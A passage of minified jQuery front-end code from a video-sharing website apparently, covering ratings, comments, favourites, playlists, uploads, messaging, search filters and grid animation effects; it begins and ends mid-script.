t=$(".tabs-menu li a");if(t.exists()){var n={},a="",o="";t.each(function(){if(0==$(this).attr("href").indexOf("#")){var e=$(this).attr("href");o&&e!=window.location.hash||(o=e),n[e]=$(this),a+=","+e}});var i=$(a?a.substr(1):"");i.hide(),o&&(n[o].addClass("active"),$(o).show()),t.click(function(a){if(0==$(this).attr("href").indexOf("#")){a.preventDefault();var e=$(this).attr("href");t.removeClass("active"),i.hide(),$(e).show(),n[e]&&n[e].addClass("active"),$(window).trigger("scroll")}})}},h=function(){$("[data-fancybox=\"ajax\"]").each(function(){$(this).click(function(t){t.preventDefault(),u($(this),this.href||$(this).attr("data-href"))})}),$(".block-album .images a.item, .block-screenshots a.item, .list-albums-images a, .list-videos-screenshots a").fancybox({openEffect:"none",closeEffect:"none",prevEffect:"none",nextEffect:"none",helpers:{title:{type:"inside"},buttons:{position:"bottom"}}}),0<window.location.href.indexOf("?login")&&$("#login").click()},b=function(){var e=$(".rating-container"),t=e.find(".rate-like, .rate-dislike");t.click(function(n){n.preventDefault();var a=$(this);if(!(a.hasClass("disabled")||a.hasClass("voted"))){var o=parseInt(a.attr("data-vote"))||0,i=a.attr("data-video-id"),s=a.attr("data-album-id"),r=a.attr("data-playlist-id"),l=a.attr("data-post-id"),d=a.attr("data-model-id"),p=a.attr("data-cs-id"),u=a.attr("data-dvd-id"),g=a.attr("data-flag-id");(i||s||r||d||p||l||u)&&(c(a,{action:"rate",video_id:i,album_id:s,playlist_id:r,model_id:d,cs_id:p,post_id:l,dvd_id:u,vote:o},function(n){if("success"==n.status){t.addClass("disabled"),a.removeClass("disabled").addClass("voted"),e.find(".voters").html(e.find(".voters").attr("data-success"));var i=e.find(".scale"),s=parseFloat(i.attr("data-rating")),r=parseInt(i.attr("data-votes"));if(0<r){0==s&&(r=0);var l=100*((s*r+o)/(r+1)/5);100<l&&(l=100),e.find(".scale").css({width:l+"%"})}}else t.addClass("disabled"),e.find(".voters").html(e.find(".voters").attr("data-error"))}),g&&c(a,{action:"flag",video_id:i,album_id:s,playlist_id:r,postId:l,dvdId:u,flag_id:g},function(){}))}})},y=function(){var e=$("#flag-form");if(e.exists()){var t=e.find("form");t.exists()&&p(t,{success:function(e){e.find(".alert-success").fadeIn(),e.find(".alert-danger").fadeOut(),e.find(".radio, .form-group, .btn").hide()}})}},v=function(){var e=$(".comments"),n=e.find(".new-comment");if(e.exists()&&n.exists()){var a=e.find("form");a.exists()&&p(a,{success:function(n,a){n.get(0).reset();var o=e.attr("data-block-id"),i=$(".comment-list");if(a&&a.approved&&o&&i.exists()){var s={success:function(e,n){if("undefined"!=typeof Storage){var s="";t&&t.userId&&(s=t.userId+":"),sessionStorage.removeItem(s+location.href+"#"+o),sessionStorage.removeItem(s+location.href+"#"+o+":params")}var r=document.createElement("DIV");r.innerHTML=n;var l=$(r).find(".item[data-comment-id=\""+(a.comment_id||a.entry_id)+"\"]").hide();i.find("#"+o+"_items").prepend(l),setTimeout(function(){i.show(),l.fadeIn()},200)}};d(o,null,s)}else i.find(".alert-success").show()}})}},x=function(){$(".comment-list").on("click",".title a",function(n){var e=$(this),a=$(this).parents(".item"),o=$(this).parents(".title"),i=o.find(".comment-rating"),s=o.find(".comment-like, .comment-dislike"),r=a.attr("data-comment-id");if(e.hasClass("comment-like")||e.hasClass("comment-dislike")){if(n.preventDefault(),e.hasClass("disabled"))return;var l=e.hasClass("comment-dislike")?-1:1;c(e,{action:"vote_comment",vote:l,comment_id:r},function(e){if("success"!=e.status)s.addClass("disabled");else if(s.fadeOut(),i.exists()){var t=parseInt(i.html());isNaN(t)||(t+=l,i.html(t),0<t?i.addClass("positive"):0>t?(i.addClass("negative"),a.addClass("dim-comment")):0==t&&(i.removeClass("positive").removeClass("negative"),a.removeClass("dim-comment")))}})}else e.hasClass("comment-edit")&&(n.preventDefault(),$.fancybox.open({src:"#comment-edit-form",opts:{afterShow:function(e,n){var o=n.$content.find("form");o.find("[name=\"comment_id\"], [name=\"entry_id\"]").val(r);var i=a.find(".original-text").html()||"";i=i.replace(/<br>/gi,"\n").replace(/&gt;/gi,">").replace(/&lt;/gi,"<").replace(/&#34;/gi,"\""),i=i.replace(/<img.*?alt=['"](.*?)['"].*?>/gi,"$1"),o.find("[name=\"comment\"], [name=\"entry\"]").val(i),p(o,{success:function(){$.fancybox.close();var e=$(".comments"),n=e.attr("data-block-id");if(n){var o={success:function(e,o){if("undefined"!=typeof Storage){var i="";t&&t.userId&&(i=t.userId+":"),sessionStorage.removeItem(i+location.href+"#"+n),sessionStorage.removeItem(i+location.href+"#"+n+":params")}var s=document.createElement("DIV");s.innerHTML=o;var l=$(s).find(".item[data-comment-id=\""+r+"\"] .comment-text").html()||"";a.find(".comment-text").html(l)}};d(n,null,o)}}})}}}))})},_=function(i){function f(e,t,n){return function(a){if("success"!=a.status){for(var o=0;o<a.errors.length;o++){var s=a.errors[o],l=s.message;l&&e.find(".alert-danger").html(l).fadeIn()}r($("#"+n),0)}else if(g(n,t,!0,!0),e.attr("data-refresh-block-ids"))for(var d=e.attr("data-refresh-block-ids").split(","),c=0;c<d.length;c++)g(d[c],t,!1,!0);else t.attr("data-redirect-url")&&(window.location=t.attr("data-redirect-url"))}}if(!!i)i.find("[data-fancybox=\"ajax\"]").each(function(){$(this).click(function(t){t.preventDefault(),u($(this),this.href||$(this).attr("data-href"))})});else if(i=$(document),"undefined"!=typeof Storage){var m={};i.find("[data-action=\"ajax\"]").each(function(){var e=$(this).attr("data-block-id");m[e]||(m[e]=!0)});var h="";for(var b in t&&t.userId&&(h=t.userId+":"),m)if(m.hasOwnProperty(b)){var y=sessionStorage.getItem(h+location.href+"#"+b);y||(y=sessionStorage.getItem(location.href+"#"+b)),y&&$("#"+b).html(y).find("[data-fancybox=\"ajax\"]").each(function(){$(this).click(function(t){t.preventDefault(),u($(this),this.href||$(this).attr("data-href"))})});var v=sessionStorage.getItem(h+location.href+"#"+b+":params");if(v||(v=sessionStorage.getItem(location.href+"#"+b+":params")),v){try{e[b]=JSON.parse(v)}catch(t){}a[b]&&($("#"+b).find("img.lazy-load").removeClass("lazy-load"),g(b,b,!1,!1))}}}if($.fn.lazyload&&(o?i.find("img.lazy-load").each(function(){var e=$(this).attr("data-original");e&&(this.src=e)}):i.find("img.lazy-load").lazyload(s(n,"lazyload"))),$.fn.thumbs&&!o&&i.find("img[data-cnt]").thumbs(),$.fn.videopreview&&!o&&i.find("img[data-preview]").videopreview(),i.find("[data-action=\"ajax\"]").click(function(n){n.preventDefault();var e={},o=$(this),i=o.attr("data-append-items-to"),s=parseInt(o.attr("data-max-queries"))||0,c=o.attr("data-block-id");if(c){var p=o.attr("data-container-id");if(s&&i){var u=parseInt($("#"+i).attr("data-current-queries"))||0;if(u<s)u++,u==s?$("#"+p).remove():$("#"+i).attr("data-current-queries",u);else return}var g=l(o.attr("data-parameters")),f="";t&&t.userId&&(f=t.userId+":"),e.success=function(e,t){if(i){var n=document.createElement("DIV");if(n.innerHTML=t,p){var o=$(n).find("#"+p);o.exists()?($("#"+p).replaceWith(o),_(o)):$("#"+p).remove()}var s=$(n).find("#"+i+" .item");s.css({display:"none"}),"true"==$("#"+i).attr("data-append-to-beginning")?s.insertBefore($("#"+i).find(".item").first()):s.insertAfter($("#"+i).find(".item").last()),s.fadeIn().promise().done(function(){for(var e in g)if(g.hasOwnProperty(e)&&0==e.indexOf("from")&&1<parseInt(g[e])){delete g[e];break}a[c]||"undefined"==typeof Storage||(sessionStorage.setItem(f+location.href+"#"+c,$("#"+c).html()),sessionStorage.setItem(f+location.href+"#"+c+":params",JSON.stringify(g)))}),_(s)}else r($("#"+c)),$("#"+c).animate({opacity:.1},400,function(){var e=document.createElement("div");e.innerHTML=t;var n=$(e).find("#"+c);$(n).css("opacity","0.1"),$(this).replaceWith(n),$("#"+c).animate({opacity:1},400),_($("#"+c)),"undefined"!=typeof Storage&&(sessionStorage.setItem(f+location.href+"#"+c,$("#"+c).html()),sessionStorage.setItem(f+location.href+"#"+c+":params",JSON.stringify(g)))})},d(c,p?$("#"+p):o,e,g)}}),i.find("[data-rt]").mousedown(function(){var e=$(this).attr("data-rt");if(e){var t=window.location.href;0<t.indexOf("#")&&(t=t.substring(0,t.indexOf("#")));var n=new Image;n.src=t+(0<=t.indexOf("?")?"&":"?")+"mode=async&action=rotator_videos&pqr="+e,$(this).attr("data-rt","")}}),i.find("[data-playlist-item]").click(function(t){t.preventDefault(),i.find("[data-playlist-item]").removeClass("selected");var n=$(this);n.addClass("selected");var a=n.attr("data-playlist-item");if(a){e.playlist_state=a;var o={};o.url=a,o.success=function(e,t){$(".player").html("").append($(t.trim()).find(".player-holder")),$(".player-holder").find("[data-fancybox=\"ajax\"]").each(function(){$(this).click(function(t){t.preventDefault(),u($(this),this.href||$(this).attr("data-href"))})}),$(".player-holder").find("[data-form=\"ajax\"]").each(function(){p($(this))}),setTimeout(function(){r($(".player"),0)},0)},d("video_view_video_view",n,o)}}),!e.playlist_state){var x=i.find("[data-playlist-item]").first();x.exists()&&x.addClass("selected").click()}else i.find("[data-playlist-item]").each(function(){$(this).attr("data-playlist-item")==e.playlist_state&&$(this).addClass("selected")});i.find("[data-fav-video-id]").click(function(n){n.preventDefault(),n.stopPropagation();var e=$(this),a=e.attr("data-fav-video-id"),o=e.attr("data-fav-type")||0;e.hasClass("active")||e.hasClass("fav-remove")?c(e,{action:"delete_from_favourites",video_id:a,video_ids:[a],fav_type:o,playlist_id:0},function(n){"failure"==n.status&&n.errors&&n.errors[0]&&"not_logged_in"==n.errors[0].code?t&&t.loginUrl&&u(e,t.loginUrl):(e.hasClass("fav-remove")?e.parents(".img-box").addClass("removed"):e.removeClass("active"),e.find(".count").text(+e.find(".count").text()-1),0==o&&Toastify({text:toastMessage.removedFromFav,type:"info"}).showToast(),1==o&&Toastify({text:toastMessage.removedFromWatchLater,type:"info"}).showToast())}):c(e,{action:"add_to_favourites",video_id:a,video_ids:[a],fav_type:o,playlist_id:0},function(n){"failure"==n.status&&n.errors&&n.errors[0]&&"not_logged_in"==n.errors[0].code?t&&t.loginUrl&&u(e,t.loginUrl):(e.hasClass("fav-restore")?e.parents(".img-box").removeClass("removed"):e.addClass("active"),e.find(".count").text(+e.find(".count").text()+1),0==o&&Toastify({text:toastMessage.addedToFav,type:"success"}).showToast(),1==o&&Toastify({text:toastMessage.addedToWatchLater,type:"success"}).showToast())})}),i.find("[data-action=\"select\"]").each(function(){$(this).click(function(t){if(!$(this).hasClass("disabled")){var e=$(this).parents("form"),n=$(this).find("input");$(t.target).is(n)||n.prop("checked",!n.prop("checked"));var a=parseInt(e.attr("data-selected-cnt"))||0;n.prop("checked")?($(this).addClass("active"),a++):($(this).removeClass("active"),a=Math.max(a-1,0)),e.find("input[data-mode=\"selection\"]").prop("disabled",0==a),e.find("input[data-action=\"select_all\"]").toggleClass("active",a==e.find("input[type=checkbox]").length-e.find("input[type=checkbox][disabled]").length),e.attr("data-selected-cnt",a)}})}),i.find("[data-action=\"choose\"]").each(function(){$(this).click(function(){if(!$(this).hasClass("disabled")){var e=$(this).parents("form"),t=$(this).find("input");t.prop("checked",!0),t.prop("checked")&&(e.find("[data-action=\"choose\"]").removeClass("active"),$(this).addClass("active"))}})}),i.find("[data-action=\"delete\"]").each(function(){$(this).click(function(t){if(t.preventDefault(),!$(this).hasClass("disabled")){var e=$(this).parents("form"),n=$(this),a=n.attr("data-confirm")||"";if(!a||confirm(a)){var o=n.attr("data-id");if(!o)return;var i=e.attr("data-block-id"),s=l(e.attr("data-parameters"));s["function"]="get_block",s.block_id=i,s["delete"]=[o],c(n,s,f(e,n,i))}}})}),i.find("form[data-controls]").each(function(){var t=$(this),n=t.attr("data-block-id");t.find("input[type=\"button\"]").each(function(){$(this).click(function(a){a.preventDefault();var e=$(this),o=e.attr("data-confirm")||"";if(o){var i=parseInt(t.attr("data-selected-cnt"))||0;o=o.replace(/\[count\](.*)\[\/count\]/gi,function(e,t){for(var n="",a=t.split("||"),o=0,s;o<a.length;o++)if(s=a[o].split(":",2),1==s.length)n=s[0].trim();else for(var r=s[0].split(","),l=0,d;l<r.length;l++)if(d=r[l].trim(),0==d.indexOf("//")){if(i%100==parseInt(d.substring(2)))return s[1].trim().replace("%1%",""+i);}else if(0==d.indexOf("/")){if(i%10==parseInt(d.substring(1)))return s[1].trim().replace("%1%",""+i);}else if(i==parseInt(s[0].trim()))return s[1].trim().replace("%1%",""+i);return n}).replace("%1%",""+i)}var s={};if(!o||confirm(o))if("select_all"==e.attr("data-action"))e.hasClass("active")?t.find("input[type=checkbox]").each(function(){this.checked&&$(this).click()}):t.find("input[type=checkbox]").each(function(){this.checked||$(this).click()});else if("delete_multi"==e.attr("data-action"))s=l(t.attr("data-parameters")),s["function"]="get_block",s.block_id=n,s["delete"]=[],t.find("input[type=checkbox]").each(function(){this.checked&&s["delete"].push(this.value)}),c(e,s,f(t,e,n));else if("move_multi"==e.attr("data-action")){var r=e.attr("data-href");r&&u(e,r,function(){var a=this.inner.find("form");p(a,{beforeSubmit:function(a){$.fancybox.close();var o=parseInt(a.find("[name=\"playlist_id\"]:checked").val());if(o)s=l(t.attr("data-parameters")),s["function"]="get_block",s.block_id=n,s.move_to_playlist_id=o,s["delete"]=[],t.find("input[type=checkbox]").each(function(){this.checked&&s["delete"].push(this.value)}),c(e,s,f(t,e,n));else{var i=a.attr("data-create-playlist-url");i&&u(e,i,function(){var a=this.inner.find("form");p(a,{success:function(a,i){$.fancybox.close(),i=$(i),o=i.attr("data-playlist-id"),o&&(s=l(t.attr("data-parameters")),s["function"]="get_block",s.block_id=n,s.move_to_playlist_id=o,s["delete"]=[],t.find("input[type=checkbox]").each(function(){this.checked&&s["delete"].push(this.value)}),c(e,s,f(t,e,n)))}})})}return!1}})})}else if("redirect"==e.attr("data-action")){var d=e.attr("data-redirect-url");if(!d)return;window.location=d}else if("delete_playlist"==e.attr("data-action")){var g=e.attr("data-id");if(!g)return;s.action="delete_playlists",s["delete"]=[g],c(e,s,f(t,e,n))}else if("delete_dvd"==e.attr("data-action")){var m=e.attr("data-id");if(!m)return;s.action="delete_dvds",s["delete"]=[m],c(e,s,f(t,e,n))}})})})},w=function(){$("[data-form=\"ajax\"]").each(function(){p($(this))})},C=function(){var e=$("[data-subscribe-to], [data-unsubscribe-to]");e.click(function(t){t.preventDefault();var e=$(this);if(!e.hasClass("done")){var n=e.attr("data-subscribe-to")||e.attr("data-unsubscribe-to"),a=e.attr("data-id");if(n&&a){var o={action:"subscribe"};e.attr("data-subscribe-to")||(o.action="unsubscribe"),"category"==n?o[o.action+"_category_id"]=a:"model"==n?o[o.action+"_model_id"]=a:"content_source"==n?o[o.action+"_cs_id"]=a:"user"==n?o[o.action+"_user_id"]=a:"playlist"==n?o[o.action+"_playlist_id"]=a:"dvd"==n&&(o[o.action+"_dvd_id"]=a),c(e,o,function(t){if("success"==t.status){e.addClass("done");var n=e.parents().first().find(".button-info");n.exists()&&("subscribe"==o.action?n.html(parseInt(n.html())+1):n.html(parseInt(n.html())-1))}})}}})},T=function(){if("undefined"!=typeof Storage){var n="";t&&t.userId&&(n=t.userId+":");var a=sessionStorage.getItem(n+location.href+"#search_filter");if(a||(a=sessionStorage.getItem(location.href+"#search_filter")),a){for(var o in a=JSON.parse(a),a)$("#"+o).prop("checked",!0);a.search_string_filter||$("#search_string_filter").prop("checked",!1)}}$("#search_form").submit(function(t){try{if(""==this.q.value)return this.q.focus(),void t.preventDefault();if($(this).attr("data-url")){var e=this.q.value.replace(/[ ]+/g,"-").replace(/[?]/g,"").replace(/[&]/g,"%26").replace(/[?]/g,"%3F").replace(/[/]/g,"%2F");window.location=$(this).attr("data-url").replace("%QUERY%",encodeURIComponent(e)),t.preventDefault()}}catch(t){}}),$("#search_form .search-button").click(function(){$(this).submit()}),$("[data-search-filter-ids] input").click(function(){var n=$(this).parents("[data-search-filter-ids]");if("undefined"!=typeof Storage){var a="";t&&t.userId&&(a=t.userId+":");var o=sessionStorage.getItem(a+location.href+"#search_filter");o||(o=sessionStorage.getItem(location.href+"#search_filter")),o=o?JSON.parse(o):{search_string_filter:!0},$(this).attr("id")&&($(this).prop("checked")?o[$(this).attr("id")]=!0:delete o[$(this).attr("id")]),sessionStorage.setItem(a+location.href+"#search_filter",JSON.stringify(o))}var s=n.attr("data-search-filter-ids").split(","),r={},l={};for(var d in n.find("input").each(function(){var e=$(this);if("hidden"==e.prop("type")||"checkbox"==e.prop("type")&&e.prop("checked"))if(0<e.prop("name").indexOf("[]")){var t=e.prop("name").replace("[]","");if(e.attr("data-group-id")){var n=l[t]||{},a=n[e.attr("data-group-id")]||[];a.push(e.prop("value")),n[e.attr("data-group-id")]=a,l[t]=n}else r[t]=e.prop("value")+(r[t]?","+r[t]:"")}else r[e.prop("name")]=e.prop("value")}),l)if(l.hasOwnProperty(d)){var c=[];for(var p in l[d])l[d].hasOwnProperty(p)&&c.push("("+l[d][p].join(",")+")");r[d]=c.join("|")}for(var u in r)r.hasOwnProperty(u)&&"all"==r[u]&&delete r[u];for(var f=0;f<s.length;f++)e[s[f]]=r,g(s[f],n,!1,!0)})},E=function(){$("[data-form=\"ajax-upload\"]").each(function(){var e=$(this),t=e.attr("data-redirect-url"),n=e.attr("data-progress-url"),a=e.attr("data-continue-form"),o=0,i=null,s=function(t){t=Math.min(t||0,100),t>o&&(e.find(".progressbar .progress").stop(!0,!0).animate({width:t+"%"}),e.find(".progressbar .text").html(t+"%"),o=t)};p(e,{success:function(e,n){e.find(".progressbar .progress").css({width:"100%"}),n&&n.filename&&t?window.location=t.replace("%HASH%",n.filename):n&&n.filename&&a&&(e.remove(),$("#"+a).find("input[type=\"submit\"]").enable(!0),$("#"+a).find("input[name=\"file\"]").val(n.filename+".mp4"),$("#"+a).find("input[name=\"file_hash\"]").val(n.filename))},beforeSerialize:function(e){var t="";if(e.find("[name=\"url\"]").val()||e.find("[name=\"content\"]").val()||e.find("[name=\"content[]\"]").val()||e.find("[name=\"embed\"]").val()){for(var n=0;32>n;n++)t+=""+Math.floor(10*Math.random());e.find("[name=\"filename\"]").val(t)}else e.find("[name=\"filename\"]").val(t)},beforeSubmit:function(e){if(o=0,e.append($("<div class=\"progressbar\"><div class=\"progress\"></div><div class=\"text\"></div></div>")),"url"==e.find("[name=\"upload_option\"]:checked").val()&&n){var t=e.find("[name=\"filename\"]").val();if(t){var a=function(){$.ajax({url:n.replace("%HASH%",t),type:"GET",timeout:1e4,cache:!1,success:function(e){if(e&&e.documentElement){var t=$(e.documentElement).find("loaded").text()||0,n=$(e.documentElement).find("total").text()||1;s(Math.floor(100*(t/n)))}},complete:function(){i=setTimeout(a,1e3)}})};i=setTimeout(a,1e3)}}return!0},uploadProgress:function(e,t){"url"!=e.find("[name=\"upload_option\"]:checked").val()&&s(t)},complete:function(e){e.find(".progressbar").hide().remove(),i&&clearTimeout(i)}}),e.find("[name=\"upload_option\"]").change(function(){var t=$(this);if(t.prop("checked")){"file"==t.val()?(e.find("[name=\"content\"]").parents(".file-control").find("input").removeAttr("disabled").click(),e.find("[name=\"url\"]").attr("disabled","disabled").val("").change(),e.find("[name=\"embed\"]").attr("disabled","disabled").val("").change().parents(".row").find("label").removeClass("required"),e.find("[name=\"duration\"]").attr("disabled","disabled").val("").change().parents(".row").find("label").removeClass("required"),e.find("[name=\"screenshot\"]").parents(".file-control").find("input").attr("disabled","disabled").val("").change().parents(".row").find("label").removeClass("required")):"url"==t.val()?(e.find("[name=\"content\"]").parents(".file-control").find("input").attr("disabled","disabled").val("").change(),e.find("[name=\"url\"]").removeAttr("disabled").focus(),e.find("[name=\"embed\"]").attr("disabled","disabled").val("").change().parents(".row").find("label").removeClass("required"),e.find("[name=\"duration\"]").attr("disabled","disabled").val("").change().parents(".row").find("label").removeClass("required"),e.find("[name=\"screenshot\"]").parents(".file-control").find("input").attr("disabled","disabled").val("").change().parents(".row").find("label").removeClass("required")):"embed"==t.val()&&(e.find("[name=\"url\"]").attr("disabled","disabled").val("").change(),e.find("[name=\"content\"]").parents(".file-control").find("input").attr("disabled","disabled").val("").change(),e.find("[name=\"embed\"]").removeAttr("disabled").focus().parents(".row").find("label").addClass("required"),e.find("[name=\"duration\"]").removeAttr("disabled").parents(".row").find("label").addClass("required"),e.find("[name=\"screenshot\"]").parents(".file-control").find("input").removeAttr("disabled").parents(".row").find("label").addClass("required"))}});var r={mode:"async",format:"json",action:e.find("[name=\"action\"]").val()};e.attr("action",(e.attr("action")||"")+(0<=(e.attr("action")||"").indexOf("?")?"&":"?")+$.param(r))})},S=function(){$("[data-action=\"message\"],[data-action=\"add_to_friends\"]").click(function(t){t.preventDefault();var e=$(this);if(!e.hasClass("done")){var n=".popup-send-message";"add_to_friends"==e.attr("data-action")&&(n=".popup-add-to-friends"),$.fancybox($(n).clone(!0,!0),{afterShow:function(){var t=this.inner.find("form");p(t,{success:function(){e.addClass("done"),$.fancybox.close(),"add_to_friends"==e.attr("data-action")&&window.location.reload()}})},helpers:{overlay:{closeClick:!1}},topRatio:.3})}})},k=function(){var e=$("#send_message_form");e.exists()&&p(e,{success:function(e,t){var n=!1;e.find("[name=\"message_id\"]").val()==t.message_id&&(n=!0),e.get(0).reset(),e.find("[name=\"message_id\"]").val("");var a=e.attr("data-block-id"),o=$(".list-messages");if(t&&a&&o.exists()){var i={success:function(e,i){var s=document.createElement("DIV");if(s.innerHTML=i,n)o.find(".item[data-message-id=\""+t.message_id+"\"]").replaceWith($(s).find(".item[data-message-id=\""+t.message_id+"\"]"));else{var r=$(s).find(".item[data-message-id=\""+t.message_id+"\"]").addClass("hidden");o.find("#"+a+"_items").append(r),setTimeout(function(){o.show(),r.fadeIn()},200)}}};d(a,null,i)}}}),$("[data-action=\"delete_conversation\"], [data-action=\"ignore_conversation\"]").click(function(t){t.preventDefault();var e=$(this),n=e.attr("data-confirm")||"";if(!n||confirm(n)){var a=e.attr("data-user-id");if(!a)return;var o=e.attr("data-block-id"),i={};i["function"]="get_block",i.block_id=o,i.action=e.attr("data-action"),i.conversation_user_id=a,c(e,i,function(e){"success"==e.status&&window.location.reload()})}}),$(document).on("click",".list-messages [data-edit-message-id]",function(t){t.preventDefault();var e=$(this),n=e.attr("data-edit-message-id");if(n){var a=$("#send_message_form");if(!a.find("[name=\"message_id\"]").val()){a.find("[name=\"message_id\"]").val(n),r(a);var o=e.parents(".item[data-message-id=\""+n+"\"]");o.addClass("editing");var i=o.find(".original-text").html()||"";i=i.replace(/<br>/gi,"\n").replace(/&gt;/gi,">").replace(/&lt;/gi,"<").replace(/&#34;/gi,"\""),i=i.replace(/<img.*?alt=['"](.*?)['"].*?>/gi,"$1"),i=i.trim(),a.find("[name=\"message\"]").val(i).focus()}}})},A=function(){var e=function(e){var n=window.location.href;if(0<n.indexOf("#")&&(n=n.substring(0,n.indexOf("#"))),n+=0<=n.indexOf("?")?"&":"?","js_stats"==e&&t){if(t.disableStats)return;t.videoId&&(n+="video_id="+t.videoId+"&"),t.albumId&&(n+="album_id="+t.albumId+"&")}var a=new Image;a.src=n+"mode=async&action="+e+"&rand="+new Date().getTime()};if(Cookies.set("kt_tcookie","1",{expires:7,path:"/"}),"1"==Cookies.get("kt_tcookie")&&e("js_stats"),t&&t.userId){var n=function(){e("js_online_status")};n(),setInterval(n,60000)}},I=function(){var e=$("[data-autoscroll=\"true\"]");e.exists()&&r(e.first())},D=function(){$(document).on("click",".emoji-picker",function(){$(".emoji-dropdown").find("img[data-src]").each(function(){var e=$(this).attr("data-src");e&&(this.src=e,$(this).removeAttr("data-src"))})}),$(document).on("click",".emoji",function(){var e=$(this).parents("form").find("input[type=text]");if(e.exists()){var t=e.get(0),n=$(this).attr("alt");if(document.selection){t.focus();var a=document.selection.createRange();a.text=n,t.focus()}else if(t.selectionStart||"0"==t.selectionStart){var o=t.selectionStart,i=t.selectionEnd,s=t.scrollTop;t.value=t.value.substring(0,o)+n+t.value.substring(i,t.value.length),t.focus(),t.selectionStart=o+n.length,t.selectionEnd=o+n.length,t.scrollTop=s}else t.value+=n,t.focus()}})},L=[f,m,h,b,y,v,x,_,w,C,T,E,S,k,A,I,D],P=0;P<L.length;P++)if("function"==typeof L[P])try{L[P].call(this)}catch(t){console&&console.error&&console.error(t)}$.fancybox.defaults.buttons=[],$.fancybox.defaults.smallBtn=!1,$.fancybox.defaults.touch=!1,$.fancybox.defaults.closeExisting=!0}()});var jableGridEffects={effects:{zoomIn:{animeOpts:{duration:function(e,t){return 150*t},easing:"easeOutExpo",delay:function(e,t){return 100+100*t},opacity:{value:[0,1],easing:"linear"},scale:[0,1]}},slideUp:{animeOpts:{duration:function(e,t){return 700+50*t},easing:"easeOutExpo",delay:function(e,t){return 100*t},opacity:{value:[0,1],duration:function(e,t){return 250+50*t},easing:"linear"},translateY:[400,0]}},slideRight:{sortTargetsFn:function(e,t){return t.getBoundingClientRect().left-e.getBoundingClientRect().left},animeOpts:{duration:1500,easing:[.1,1,.3,1],delay:function(e,t){return 400+40*t},opacity:{value:[0,1],duration:600,easing:"linear"},translateX:[1e3,0]}},slideRightSkew:{sortTargetsFn:function(e,t){return t.getBoundingClientRect().left-e.getBoundingClientRect().left},animeOpts:{duration:1500,easing:[.1,1,.3,1],delay:function(e,t){return 400+30*t},opacity:{value:[0,1],duration:600,easing:"linear"},translateX:[1e3,0],rotateZ:[15,0]}},slideLeftSkew:{sortTargetsFn:function(e,t){return t.getBoundingClientRect().left-e.getBoundingClientRect().left},animeOpts:{duration:1e3,easing:[.1,1,.3,1],delay:function(e,t){return 400+20*t},opacity:{value:[0,1],duration:600,easing:"linear"},translateX:[-500,0],rotateZ:[15,0]}},randomBounch:{animeOpts:{duration:1200,elasticity:500,delay:function(e,t){return 300+25*t},opacity:{value:[0,1],duration:300,easing:"linear"},translateX:function(){return[0===anime.random(0,1)?100:-100,0]},translateY:function(){return[0===anime.random(0,1)?100:-100,0]}}},hingle:{perspective:800,origin:"50% 0%",animeOpts:{duration:1500,elasticity:0,delay:function(e,t){return 500+200*t},opacity:{value:[0,1],duration:1e3,easing:"linear"},rotateX:[-90,0]}},bounchIn:{animeOpts:{duration:1100,elasticity:600,delay:function(e,t){return 300+150*t},opacity:{value:[0,1],duration:600,easing:"linear"},scaleX:{value:[.4,1]},scaleY:{value:[.6,1],duration:1e3}}},fadeInSkew:{perspective:1e3,origin:"50% 0%",animeOpts:{duration:800,easing:[.1,1,.3,1],delay:function(e,t){return 300+50*t},opacity:{value:[0,1],duration:600,easing:"linear"},translateX:[100,0],translateY:[-100,0],translateZ:[400,0]}},elasticUp:{origin:"50% 0%",animeOpts:{duration:800,easing:"easeOutBack",delay:function(e,t){return 300+100*t},opacity:{value:[0,1],easing:"linear"},translateY:[400,0],scaleY:[{value:[3,.6],delay:function(e,t){return 100*t+120},duration:300,easing:"easeOutExpo"},{value:[.6,1],duration:1400,easing:"easeOutElastic"}],scaleX:[{value:[.9,1.05],delay:function(e,t){return 100*t+120},duration:300,easing:"easeOutExpo"},{value:[1.05,1],duration:1400,easing:"easeOutElastic"}]}},cardDealer:{animeOpts:{duration:800,easing:"easeOutExpo",delay:function(e,t){return 300+100*t},opacity:{value:[0,1],duration:100,easing:"linear"},translateX:function(e){var t={left:document.body.scrollLeft+document.documentElement.scrollLeft},n=window.innerWidth/2+t.left,a=e.getBoundingClientRect(),o=a.left+t.left+a.width/2;return[n-o,0]},translateY:function(e){var t={top:document.body.scrollTop+document.documentElement.scrollTop},n=window.innerHeight+t.top,a=e.getBoundingClientRect(),o=a.top+t.top+a.height/2;return[n-o,0]},rotate:function(e){var t=window.innerWidth/2,n=e.getBoundingClientRect(),a=n.left+n.width/2;return[a<t?90:-90,0]},scale:[0,1]}},zoomOutHide:{animeOpts:{duration:1100,elasticity:0,delay:function(e,t){return 300+100*t},opacity:{value:[1,0],duration:600,easing:"linear"},scale:0}},menuOne:{animeOpts:{duration:1100,elasticity:600,delay:function(e,t){return 300+100*t},opacity:{value:[0,1],duration:600,easing:"linear"},scaleX:{value:[.4,1]},scaleY:{value:[.6,1],duration:1e3}}},menuTwo:{animeOpts:{duration:600,elasticity:0,easing:"easeInOutQuart",delay:function(e,t){return 0+10*t},opacity:{value:[0,1],duration:600,easing:"linear",delay:function(e,t){return 60*t}},translateX:function(e,t){return[-20*t,0]}}}}},jableObj={};jQuery(document).ready(function(t){"use strict";jableObj.effect=function(e){function n(e){e.imagesLoaded(function(){setTimeout(function(){e.css("opacity","1")},150);var n=e.attr("data-animation-item"),a=e.attr("data-animation"),o=[];e.find(n).each(function(){o.push(t(this)[0]),jableGridEffects.effects[a].perspective!=null&&o.forEach(function(e){e.parentNode.style.WebkitPerspective=e.parentNode.style.perspective=jableGridEffects.effects[a].perspective+"px"}),jableGridEffects.effects[a].origin!=null&&o.forEach(function(e){e.style.WebkitTransformOrigin=e.style.transformOrigin=jableGridEffects.effects[a].origin})});var i=jableGridEffects.effects[a],s="undefined"==typeof i?jableGridEffects.effects.slideUp:i.animeOpts;i=Object.assign(s,{targets:o});anime(i)})}t(e).each(function(){var e=t(this);n(e)})},jableObj.animate=function(e,t){var n=Object.assign(jableGridEffects.effects[t].animeOpts,e),a=anime(n)},jableObj.autoHideHeader=function(e){function n(){var e=t(window).scrollTop();i-e>10?a.removeClass("hide"):e-i>10&&e>150&&a.addClass("hide"),i=e,o=!1}var a=t(e),o=!1,i=0;t(window).on("scroll",function(){o||(o=!0,window.requestAnimationFrame?requestAnimationFrame(n):setTimeout(n,250))})},jableObj.parse_attributes=function(e,t){if("undefined"==typeof t&&(t=[]),"undefined"!=typeof e){var n=t,a=e.split("|");return a&&a.forEach(function(e){var 